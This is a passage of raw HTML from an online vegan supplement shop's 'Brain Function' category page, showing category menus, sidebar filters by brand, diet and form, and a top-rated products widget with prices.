	<li class="cat-item cat-item-150  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Letter Vitamins</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-232 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b12/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B12</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-k/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin K</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-149  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/" ><span class="nav-link-summary"><span class="nav-link-text">Minerals</span><span class="nav-link-count">10 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-229 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/calcium/" ><span class="nav-link-summary"><span class="nav-link-text">Calcium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/magnesium/" ><span class="nav-link-summary"><span class="nav-link-text">Magnesium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-151  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Multivitamins</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-236 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/childrens-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Children&#039;s Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-235 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/mens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-234 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/prenatal-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Prenatal Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-237 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/womens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-141 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/mushroom-health/" ><span class="nav-link-summary"><span class="nav-link-text">Mushroom Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-142 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/professional-supplements/" ><span class="nav-link-summary"><span class="nav-link-text">Professional Supplements</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woodmart-woocommerce-layered-nav-8" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by Brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-off swatches-normal swatches-display-inline swatches-brands wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_brand=mrm-nutrition" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mrm-nutrion.jpg" class="attachment-full size-full" alt="" decoding="async" />MRM Nutrition</span><span class="filter-name layer-term-name">MRM Nutrition</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_brand=now-foods" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" />NOW Foods</span><span class="filter-name layer-term-name">NOW Foods</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_brand=source-naturals" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/source-naturals.webp" class="attachment-full size-full" alt="" decoding="async" />Source Naturals</span><span class="filter-name layer-term-name">Source Naturals</span></a> <span class="count">1</span></li></ul></div></div><div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://goveg360.com/product-category/vitamins/brain-function/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="30" data-max="30" placeholder="Max price" />
						<button type="submit" class="button wp-element-button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-13" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Speciality</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_speciality=artificial-colors-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/artificial-colors-free.svg" class="attachment-full size-full" alt="" decoding="async" />Artificial Colors Free</span><span class="filter-name layer-term-name">Artificial Colors Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_speciality=companies-for-a-cause" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/companies-for-a-cause.svg" class="attachment-full size-full" alt="" decoding="async" />Companies For a Cause</span><span class="filter-name layer-term-name">Companies For a Cause</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_speciality=gmp-certified" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/gmp-certified.svg" class="attachment-full size-full" alt="" decoding="async" />GMP Certified</span><span class="filter-name layer-term-name">GMP Certified</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_speciality=halal-certified" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/halal-certified.svg" class="attachment-full size-full" alt="" decoding="async" />Halal Certified</span><span class="filter-name layer-term-name">Halal Certified</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_speciality=low-sodium" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/low-sodium.svg" class="attachment-full size-full" alt="" decoding="async" />Low Sodium</span><span class="filter-name layer-term-name">Low Sodium</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_speciality=non-gmo" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/non-gmo.svg" class="attachment-full size-full" alt="" decoding="async" />Non-GMO</span><span class="filter-name layer-term-name">Non-GMO</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_speciality=vegan" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/vegan.svg" class="attachment-full size-full" alt="" decoding="async" />Vegan</span><span class="filter-name layer-term-name">Vegan</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_speciality=yeast-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/yeast-free.svg" class="attachment-full size-full" alt="" decoding="async" />Yeast-Free</span><span class="filter-name layer-term-name">Yeast-Free</span></a> <span class="count">4</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-20" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Diet</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_diet=corn-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/corn-free.svg" class="attachment-full size-full" alt="" decoding="async" />Corn-Free</span><span class="filter-name layer-term-name">Corn-Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_diet=cruelty-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/cruelty-free.svg" class="attachment-full size-full" alt="" decoding="async" />Cruelty-Free</span><span class="filter-name layer-term-name">Cruelty-Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_diet=dairy-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/dairy-free.svg" class="attachment-full size-full" alt="" decoding="async" />Dairy-Free</span><span class="filter-name layer-term-name">Dairy-Free</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_diet=egg-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/egg-free.svg" class="attachment-full size-full" alt="" decoding="async" />Egg-free</span><span class="filter-name layer-term-name">Egg-free</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_diet=fish-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/fish-shellfish-free.svg" class="attachment-full size-full" alt="" decoding="async" />Fish-Free</span><span class="filter-name layer-term-name">Fish-Free</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_diet=gluten-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/gluten-free.svg" class="attachment-full size-full" alt="" decoding="async" />Gluten-Free</span><span class="filter-name layer-term-name">Gluten-Free</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_diet=peanut-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/peanut-free.svg" class="attachment-full size-full" alt="" decoding="async" />Peanut-Free</span><span class="filter-name layer-term-name">Peanut-Free</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_diet=preservatives-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/preservatives-free.svg" class="attachment-full size-full" alt="" decoding="async" />Preservatives Free</span><span class="filter-name layer-term-name">Preservatives Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_diet=soy-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/soy-free.svg" class="attachment-full size-full" alt="" decoding="async" />Soy-Free</span><span class="filter-name layer-term-name">Soy-Free</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_diet=starch-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/starch-free.svg" class="attachment-full size-full" alt="" decoding="async" />Starch-Free</span><span class="filter-name layer-term-name">Starch-Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_diet=sugar-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/sugar-free.svg" class="attachment-full size-full" alt="" decoding="async" />Sugar-Free</span><span class="filter-name layer-term-name">Sugar-Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_diet=tree-nut-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/tree-nut-free.svg" class="attachment-full size-full" alt="" decoding="async" />Tree-Nut Free</span><span class="filter-name layer-term-name">Tree-Nut Free</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_diet=wheat-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/wheat-free.svg" class="attachment-full size-full" alt="" decoding="async" />Wheat-Free</span><span class="filter-name layer-term-name">Wheat-Free</span></a> <span class="count">4</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-6" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Form</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-inline wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_types=capsule" class="layered-nav-link"><span class="filter-name layer-term-name">Capsule</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_types=fl-oz" class="layered-nav-link"><span class="filter-name layer-term-name">fl. oz.</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_types=tablet" class="layered-nav-link"><span class="filter-name layer-term-name">Tablet</span></a> <span class="count">1</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-7" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Size</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-inline wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_option=100-veg-capsules" class="layered-nav-link"><span class="filter-name layer-term-name">100 Veg Capsules</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_option=16-fl-oz" class="layered-nav-link"><span class="filter-name layer-term-name">16 fl. oz.</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_option=60-tablets" class="layered-nav-link"><span class="filter-name layer-term-name">60 Tablets</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_option=60-vegan-capsules" class="layered-nav-link"><span class="filter-name layer-term-name">60 Vegan Capsules</span></a> <span class="count">1</span></li></ul></div></div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="wd-entities-title">
				Quercetin With Bromelain			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.69</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.91</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="wd-entities-title">
				Protein + Fiber Creamy Vanilla			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="wd-entities-title">
				Daily Face Cleanser			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.29</bdi></span></ins></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
							<div class="yoast-breadcrumb">
				<span><span><a href="https://goveg360.com/">Home</a></span> &raquo; <span><a href="https://goveg360.com/product-category/vitamins/">Vitamins &amp; Supplements</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Brain Function</span></span>			</div>
						</div>
		
		<p class="woocommerce-result-count">
	Showing all 4 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://goveg360.com/product-category/vitamins/brain-function/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://goveg360.com/product-category/vitamins/brain-function/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://goveg360.com/product-category/vitamins/brain-function/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://goveg360.com/product-category/vitamins/brain-function/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://goveg360.com/product-category/vitamins/brain-function/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?min_price=0&#038;max_price=10" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?min_price=10&#038;max_price=20" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?min_price=20&#038;max_price=30" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?min_price=30&#038;max_price=30" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.00</span> +</a>
								</li>
													</ul>
					</div>
